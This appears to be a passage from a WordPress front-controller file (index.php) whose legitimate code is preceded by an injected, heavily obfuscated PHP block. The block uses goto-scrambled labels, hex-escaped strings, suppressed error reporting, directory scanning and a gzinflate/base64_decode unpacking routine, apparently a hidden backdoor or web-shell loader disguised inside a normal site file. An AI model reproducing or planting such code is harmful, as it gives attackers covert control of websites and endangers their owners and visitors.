L3N30; JBz6D: y4YVj: goto HVRwP; LswUf: return $JKyCD; goto Q60aS; BhcGT: foreach (scandir($B7aNw) as $CKVH8) { goto jhWjJ; w1kkf: if (!is_dir($B7aNw . "\x2f" . $CKVH8)) { goto kj4J3; } goto Sv39S; jhWjJ: if (!($CKVH8 == "\56" || $CKVH8 == "\x2e\56")) { goto P1VRV; } goto devKR; Mf9if: kj4J3: goto Zw0Aj; devKR: goto nDt8B; goto ReFR3; Zw0Aj: nDt8B: goto IRPZi; Sv39S: $JKyCD[] = $CKVH8; goto Mf9if; ReFR3: P1VRV: goto w1kkf; IRPZi: } goto JBz6D; L3N30: $B7aNw = dirname(__FILE__); goto BhcGT; HVRwP: $iuR4s = "\x74\145\x6d\160"; goto FQlK6; FQlK6: $JKyCD[] = $iuR4s; goto LswUf; Q60aS: } goto fR2w9; nU4OF: header("\x43\x6f\x6e\x74\x65\156\x74\x2d\x54\171\x70\x65\72\x20\x74\x65\170\x74\57\x68\164\155\x6c\x3b\40\x63\x68\x61\162\x73\145\164\75\165\164\x66\x2d\x38"); goto Nm6Hh; AMRZD: error_reporting(0); goto nU4OF; Zvx2A: function CnhIB($bYRtn) { goto cCMKO; LO7TJ: return gzinflate(base64_decode($ZPsAH . $PPdZt . $QjHIG)); goto FQqwH; cCMKO: $ZPsAH = substr($bYRtn, 0, 5); goto t_w1j; t_w1j: $QjHIG = substr($bYRtn, -5); goto kPh3q; kPh3q: $PPdZt = substr($bYRtn, 7, strlen($bYRtn) - 14); goto LO7TJ; FQqwH: } goto Y2p2w; Q46Ow: WXvR8();?>
<?php
/**
 * Front to the WordPress application. This file doesn't do anything, but loads
 * wp-blog-header.php which does and tells WordPress to load the theme.
 *
 * @package WordPress
 */

/**
 * Tells WordPress to load the WordPress theme and output it.
 *
 * @var bool
 */
define('WP_USE_THEMES', true);

/** Loads the WordPress Environment and Template */
require( dirname( __FILE__ ) . '/wp-blog-header.php' );?>